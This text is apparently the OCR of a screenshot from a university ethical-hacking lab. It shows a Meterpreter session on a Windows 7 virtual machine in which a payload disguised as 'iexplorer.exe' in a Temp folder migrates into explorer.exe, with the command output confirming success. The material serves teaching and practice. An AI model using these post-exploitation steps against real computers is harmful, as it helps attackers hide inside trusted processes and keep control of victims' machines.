 vSphere - EH
EH21-Kal-19
EH21-W7-19
metasploitab
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vm...
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
root@kali: ~/....
08:29 PM
kali@kali: ~
File Actions Edit View Help
meterpreter > pwd
C:\Users\admin\Documents
meterpreter > getpid
Current pid: 892
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
892 1480 iexplorer.exe x64 1 EH21-W7-1963674\admin C:\Users\admin\AppData\Local
\Temp\iexplorer.exe
2580 2276 explorer.exe x64 1 EH21-W7-1963674\admin C:\Windows\Explorer.EXE
meterpreter > migrate 2580
[*] Migrating from 892 to 2580...
[*] Migration completed successfully.
meterpreter > pwd
C:\Windows\system32
meterpreter > getpid
Current pid: 2580
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2580 2276 explorer.exe x64 1 EH21-W7-1963674\admin C:\Windows\Explorer.EXE
meterpreter >